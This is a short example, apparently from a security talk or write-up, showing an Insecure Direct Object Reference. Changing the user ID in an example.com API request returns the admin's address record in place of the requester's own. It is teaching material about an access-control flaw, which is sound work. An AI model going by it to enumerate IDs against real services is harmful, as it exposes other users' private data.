 Insecure Direct Object Reference
https://example.com/api/user/167865/address
Response:
{
"id":167865,
"username":"nahamsec",
"address":"1234 another street"
}
https://example.com/api/user/1/address
Response:
{
"id":1,
"username":"admin",
"address":"1234 another street"
}